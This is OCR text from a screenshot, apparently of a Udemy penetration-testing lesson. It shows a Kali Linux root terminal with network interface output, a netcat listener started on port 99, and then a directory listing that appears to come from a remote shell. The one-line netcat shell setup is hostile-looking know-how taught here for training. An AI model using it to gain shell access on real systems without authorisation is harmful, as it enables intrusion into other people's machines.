 Applications Places Terminal Fri 17:09 1
root@kali: ~
File Edit View Search Terminal Help
inet addr:172.16.0.138 Bcast:172.16.0.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe8d:a50d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:856 errors:0 dropped:0 overruns:0 frame:0
TX packets:453 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:557468 (544.4 KiB) TX bytes:106213 (103.7 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:3115 errors:0 dropped:0 overruns:0 frame:0
TX packets:3115 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:66309553 (63.2 MiB) TX bytes:66309553 (63.2 MiB)
root@kali:~# nc -l -p 99
ls
android-sdk-linux
Desktop
Documents
Downloads
examples.desktop
Music
pentest
Pictures
Public
Templates
Videos
workspace
ho
Udemy